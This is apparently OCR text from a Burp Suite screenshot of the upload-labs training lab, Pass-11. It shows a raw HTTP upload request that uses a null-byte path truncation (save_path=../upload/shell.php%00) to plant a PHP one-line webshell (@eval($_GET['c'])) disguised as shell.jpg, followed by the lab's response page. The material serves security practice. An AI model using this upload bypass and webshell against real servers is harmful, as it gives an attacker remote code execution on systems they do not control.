 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.17.166:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.166:81/upload-labs/Pass-11/index.php
Content-Type: multipart/form-data;
boundary=---------------------------121491958721795
Content-Length: 341
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------121491958721795
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_GET['c']);?>
-----------------------------121491958721795
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------121491958721795--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/6620191006192955.jpg" width="250px"
/> </div>
</li>
</ol>
</div>